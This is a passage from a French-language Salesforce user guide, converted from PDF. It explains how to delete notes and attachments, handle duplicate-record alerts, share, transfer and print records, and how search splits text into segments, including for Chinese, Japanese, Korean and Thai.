

# Champs des pièces jointes



### **Champs de pièce jointe**

# <span id="page-177-0"></span>Supprimer des notes et des pièces jointes d'enregistrements

Pour supprimer une note ou une pièce jointe, cliquez sur **Suppr** en regard de la liste associée Notes et pièces jointes ou Pièces jointes d'un enregistrement.

Les notes et pièces jointes supprimées peuvent être restaurées à partir de la Corbeille.

Pour supprimer un fichier qui a été joint à partir d'un fil Chatter, cliquez sur **Suppr** en regard de la pièce jointe du fil. Le fichier est supprimé de tous les fils Chatter dans lesquels il est partagé et de la liste associée Notes et pièces jointes. Restaurez le fichier en cliquant sur la Corbeille, en sélectionnant le fichier, puis en cliquant sur **Restaurer**. Si le fichier a été joint à partir de votre ordinateur, d'un fil Chatter, d'un groupe ou d'une bibliothèque Salesforce CRM Content, sa suppression de la liste associée Notes et pièces jointes entraîne également sa suppression de la publication, mais pas de son emplacement d'origine.

#### CONSULTER ÉGALEMENT :

[Création de notes et ajout de notes aux enregistrements](#page-170-0) [Considérations relatives à la gestion des fichiers et des notes et joints aux enregistrements](#page-174-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour supprimer une note ou une pièce jointe :

**•** Responsable de l'enregistrement parent

OU

Modifier ou supprimer sur le type d'enregistrement parent

 $OLJ$ 

Modifier toutes les données

# Pourquoi l'enregistrement que j'essaie d'enregistrer est marqué comme doublon ? Que dois-je faire ?

Votre organisation utilise des règles de duplication qui empêchent les utilisateurs de créer des enregistrements en double. Lisez le message pour connaître la procédure à suivre.

Si l'enregistrement que vous essayez de sauvegarder est marqué comme un doublon possible, l'écran ci-dessous s'affiche.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Lead Owner** 



- **1.** Un message généré par le système indique le nombre de doublons possibles détectés. Le nombre comprend uniquement les enregistrements auxquels vous avez accès. Si vous n'avez pas accès à l'un des enregistrements identifiés comme doublons possibles, ce message ne contient aucun chiffre, mais inclut la liste des propriétaires des enregistrements et vous pouvez demander l'accès aux doublons existants.
- **2.** Une alerte personnalisée rédigée par le créateur de la règle de duplication. Théoriquement, l'alerte doit indiquer les raisons pour lesquelles vous ne pouvez pas sauvegarder l'enregistrement et comment procéder.
- **3.** Si la règle de duplication autorise la sauvegarde d'un enregistrement qui peut entraîner un doublon, le bouton **Enregistrer (Ignorer l'alerte)** est affiché. Si la règle de duplication vous empêche de sauvegarder un enregistrement qui peut être un doublon, le bouton **Enregistrer** est affiché, mais la sauvegarde est possible uniquement si vous modifiez l'enregistrement de sorte qu'il ne soit plus considéré comme un doublon possible.
- **4.** La liste des doublons possibles comprend uniquement les enregistrements auxquels vous avez accès. Les champs affichés dans la liste comprennent uniquement les champs auxquels vous avez accès (jusqu'à 7 champs comparés et détectés comme correspondants). Cette liste contient jusqu'à cinq enregistrements. Si plus de cinq enregistrements sont détectés, cliquez sur **Afficher tout >>** pour visualiser la liste complète, qui peut aller jusqu'à 100 enregistrements. Les enregistrements sont répertoriés par ordre de dernière modification. Pour accéder directement à l'un des enregistrements de la liste, cliquez sur son lien.
- **5.** Les champs soulignés correspondent aux champs utilisés pour comparer et déterminer la correspondance.

[Quel format dois-je utiliser pour les dates, heures et noms dans Salesforce ?](#page-179-0) [Comment puis-je autoriser certains utilisateurs à partager des données ?](#page-179-1) [Comment un utilisateur individuel contrôle t-il le partage de ses enregistrements ?](#page-179-2) [Comment puis-je transférer des enregistrements vers d'autres utilisateurs ?](#page-179-3) [Comment puis-je imprimer des enregistrements Salesforce ?](#page-180-0)

# <span id="page-179-0"></span>Quel format dois-je utiliser pour les dates, heures et noms dans Salesforce ?

Le format utilisé pour les dates, heures et noms de personnes dans Salesforce est déterminé par votre paramètre Paramètres régionaux.

Pour connaître le format date/heure utilisé par le paramètre Paramètres régionaux :

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Affichez le format date/heure utilisé dans le champ en lecture seule Créé par. Il s'agit du format que vous devez utiliser pour entrer des dates et des heures dans les champs Salesforce.

#### <span id="page-179-1"></span>CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## Comment puis-je autoriser certains utilisateurs à partager des données ?

Si votre organisation Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition ou Developer Edition contient un modèle de partage Privé ou Public en lecture seule, votre administrateur peut toujours autoriser certains utilisateurs à partager des informations. Votre administrateur peut créer des groupes publics, puis configurer des règles de partage qui spécifient si des utilisateurs associés à certains rôles ou groupes partagent toujours leurs données avec des utilisateurs associés à un autre rôle ou groupe public. Les utilisateurs individuels peuvent également créer des groupes personnels pour accorder l'accès à leurs propres comptes, contacts et opportunités.

# <span id="page-179-2"></span>Comment un utilisateur individuel contrôle t-il le partage de ses enregistrements ?

Oui. Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, tous les propriétaires de compte sont autorisés à étendre le partage sur une base compte par compte. Par exemple, si l'organisation possède un modèle Privé, le propriétaire du compte Acme peut partager le compte et ses données associées avec des groupes sélectionnés ou des utilisateurs individuels.

Dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les propriétaires d'opportunité peuvent également étendre séparément le partage d'opportunités individuelles dans un partage de compte.

<span id="page-179-3"></span>Le partage de compte, de requête et d'opportunité permet d'élargir l'accès à vos données ; vous ne pouvez pas restreindre l'accès au-delà des niveaux d'accès par défaut de votre organisation.

Ce type de partage est appelé partage manuel, effectué via le bouton **Partage** dans la page de détail de l'enregistrement.

## Comment puis-je transférer des enregistrements vers d'autres utilisateurs ?

Dans la plupart des éditions, vous pouvez transférer la propriété des enregistrements en utilisant l'une des méthodes ci-dessous. Lorsque vous modifiez la propriété d'un enregistrement, Salesforce transfère également la propriété de certains enregistrements associés.

#### **Transfert de la propriété d'un enregistrement unique qui vous appartient**

Cliquez sur **Modifier le propriétaire** dans la page de détail de l'enregistrement. Pour plus d'informations, reportez-vous à [Modification](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) [de la propriété](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) et [Transfert d'éléments associés](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm).

#### **Transfert de la propriété de plusieurs enregistrements de requête, de piste et d'objet personnalisé qui vous appartiennent** Cliquez sur l'onglet de l'objet et affichez une vue de liste. Sélectionnez les enregistrements à transférer, puis cliquez sur **Modifier le propriétaire**.
#### **Transfert de la propriété d'enregistrements multiples appartenant à d'autres utilisateurs**

Utilisez la fonctionnalité de transfert en masse. Pour plus d'informations sur l'utilisation du transfert en masse et sur les enregistrements associés transférés, reportez-vous à [Transfert en masse d'enregistrements.](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm)

#### **Transfert de la propriété d'enregistrements à l'aide de règles de workflow**

Lorsque le propriétaire de l'enregistrement est modifié par une règle de workflow, Salesforce ne change la propriété d'aucun enregistrement associé.

# Comment puis-je imprimer des enregistrements Salesforce ?

Pour imprimer les détails d'un enregistrement Salesforce :

- **1.** Cliquez sur le lien **Vue imprimable** situé dans l'angle supérieur droit de la plupart des pages de détail. La nouvelle fenêtre de navigateur qui apparaît contient l'enregistrement dans un format simple et prêt à l'impression.
- **2.** Vous pouvez éventuellement réduire et développer des sections individuelles dans la vue imprimable en cliquant sur les triangles en regard des en-têtes de section.
- **3.** Si vous le souhaitez, cliquez sur **Développer tout** ou sur **Réduire tout** pour afficher ou masquer sur la page toutes les sections pouvant être réduites. Les listes associées, par exemple la liste des opportunités associées à un compte, ne peuvent pas être réduites.
- **4.** Cliquez sur **Imprimer cette page** ou utilisez la fonction d'impression de votre navigateur pour lancer l'impression de la page.
- Remarque: Sur l'onglet Console, vous pouvez cliquer sur l'icône d'impression ( $\bigoplus$ ) pour ouvrir la vue imprimable d'un enregistrement.

# Accès aux informations via la recherche

La recherche Salesforce permet d'accélérer l'accès aux informations. La recherche est disponible via le site de Salesforce, une application mobile Salesforce1 ou une mise en œuvre de recherche personnalisée élaborée sur la plate-forme Salesforce.

#### [Comment la recherche fonctionne-t-elle ?](#page-181-0)

La recherche renvoie avec efficacité les informations que vous recherchez en séparant les termes de recherche et en recherchant les correspondances dans l'index.

#### [Comment la recherche scinde-t-elle les informations ?](#page-182-0)

Chaque fois que vous créez un enregistrement, le moteur de recherche scinde les informations à rechercher en segments. Comprendre la division des informations aide à sélectionner les termes de recherche à utiliser.

#### [Quelle est la différence entre les recherches de Lightning Experience, Salesforce Classic et Salesforce1 ?](#page-184-0)

La recherche globale dans le site complet Salesforce (que ce soit Lightning Experience ou Salesforce Classic) et l'application mobile Salesforce1 utilisent le même index de recherche de sorte que vos recherches s'appliquent toujours aux mêmes données. Vous affichez le même ensemble d'enregistrements récemment accédés dans les résultats instantanés. L'étendue de recherche (la liste des objets que vous utilisez le plus souvent) influence les résultats de recherche. N'oubliez pas que certains objets standard ne sont pas disponibles dans Salesforce1 et Lightning Experience. Par conséquent, les résultats de recherche peuvent changer. De plus, l'interface de recherche globale diffère d'une expérience à l'autre. Par conséquent, tenez compte des différences visuelles et de navigation.

#### [Comment effectuer une recherche dans les champs de référence ?](#page-186-0)

Utilisez la recherche de référence pour associer deux enregistrements.

#### **Éditions**

#### Concepts de base de Salesforce

#### [Résultats de recherche](#page-193-0)

La plupart du temps, vous allez rapidement trouver l'enregistrement que vous recherchez simplement en consultant les premiers résultats, qui sont triés par pertinence pour chaque utilisateur. Découvrez pourquoi certains enregistrements sont renvoyés et comment affiner vos résultats.

#### [Limites de la recherche dans Salesforce Classic](#page-199-0)

Lorsque vous utilisez la recherche globale, la recherche du menu latéral, la recherche étendue, les requêtes structurées, les vues de liste et les filtres, certaines restrictions s'appliquent.

# <span id="page-181-0"></span>Comment la recherche fonctionne-t-elle ?

La recherche renvoie avec efficacité les informations que vous recherchez en séparant les termes de recherche et en recherchant les correspondances dans l'index.

Regardez la vidéo :

#### [How Does Search Work?](http://salesforce.vidyard.com/watch/1u0Ps_lIXH7LrtWKsG7PZQ)

Lorsque vous saisissez un terme dans le champ de recherche (1), le moteur de recherche divise votre terme en petites parties appelées jetons (2). Il identifie ces termes courts dans les informations d'enregistrement stockées dans l'index (3), classe les enregistrements associés par pertinence (4) et renvoie les résultats auxquels vous avez accès (5).

Remarque: Après la création ou la mise à jour de l'enregistrement d'un objet interrogeable,  $\left( \right)$ il peut falloir jusqu'à 15 minutes ou plus pour que le texte mis à jour puisse faire l'objet d'une recherche. Les enregistrements d'un objet peuvent être recherchés uniquement s'ils sont stockés dans l'index de recherche.Le moteur de recherche renvoie uniquement les résultats que vous êtes autorisé(e) à visualiser.



Pour plus d'informations sur les possibilités de la recherche, regardez les vidéos ci-dessous.

[Searching in Salesforce](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

G Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-182-0"></span>Comment la recherche scinde-t-elle les informations ?

Chaque fois que vous créez un enregistrement, le moteur de recherche scinde les informations à rechercher en segments. Comprendre la division des informations aide à sélectionner les termes de recherche à utiliser.

Lorsque vous créez ou mettez à jour un enregistrement (1), le moteur de recherche scinde le texte recherché de l'enregistrement en termes plus courts appelés segments (2). Il stocke ensuite les segments dans l'index de recherche (3). De la même façon, lorsque vous effectuez une recherche, le moteur de recherche scinde vos termes de recherche en segments afin de renvoyer les enregistrements qui ont des segments correspondants dans l'index.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions **à l'exception de Database.com**

Voici des exemples des segments créés à partir d'informations d'enregistrements. Lorsque les termes de recherche incluent une ponctuation, le moteur de recherche crée des segments alphanumériques. Vous pouvez trouver l'enregistrement avec une recherche utilisant n'importe quel segment indexé répertorié.





[Comment la recherche gère-t-elle les termes en chinois, japonais, coréen et thaïlandais ?](#page-183-0)

La recherche trouve des résultats pertinents pour les recherches effectuées en langues d'Asie de l'est comme le chinois, le japonais, le coréen et le thaïlandais en scindant les informations pour les stocker dans l'index de recherche.

#### <span id="page-183-0"></span>CONSULTER ÉGALEMENT :

[Comment la recherche fonctionne-t-elle ?](#page-181-0)

# Comment la recherche gère-t-elle les termes en chinois, japonais, coréen et thaïlandais ?

La recherche trouve des résultats pertinents pour les recherches effectuées en langues d'Asie de l'est comme le chinois, le japonais, le coréen et le thaïlandais en scindant les informations pour les stocker dans l'index de recherche.

Le moteur de recherche renvoie des résultats précis lors de recherches dans des langues d'Asie de l'Est qui ne comprennent d'espace entre les termes, en utilisant la segmentation morphologique.

Prenons pour exemple le problème d'indexation du terme Préfecture de Tokyo et de la recherche de Kyoto en japonais.



# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

La segmentation morphologique sépare le terme **東京都** (préfecture de Tokyo) en deux segments.



Cette forme de segmentation assure qu'une recherche de **京都** (Kyoto) renvoie uniquement les résultats qui incluent **京都** (Kyoto), et pas **東京都** (préfecture de Tokyo).

<span id="page-184-0"></span>En chinois, en japonais, en coréen et en thaïlandais (CJKT), vous pouvez trouver une personne en saisissant le nom avant le prénom. Rechercher **佐々木律子** renvoie toutes les personnes qui ont à la fois le nom **佐々木** et le prénom **律子**.

# Quelle est la différence entre les recherches de Lightning Experience, Salesforce Classic et Salesforce1 ?

La recherche globale dans le site complet Salesforce (que ce soit Lightning Experience ou Salesforce Classic) et l'application mobile Salesforce1 utilisent le même index de recherche de sorte que vos recherches s'appliquent toujours aux mêmes données. Vous affichez le même ensemble d'enregistrements récemment accédés dans les résultats instantanés. L'étendue de recherche (la liste des objets que vous utilisez le plus souvent) influence les résultats de recherche. N'oubliez pas que certains objets standard ne sont pas disponibles dans Salesforce1 et Lightning Experience. Par conséquent, les résultats de recherche peuvent changer. De plus, l'interface de recherche globale diffère d'une expérience à l'autre. Par conséquent, tenez compte des différences visuelles et de navigation.



Disponible avec : Salesforce Classic et Lightning Experience

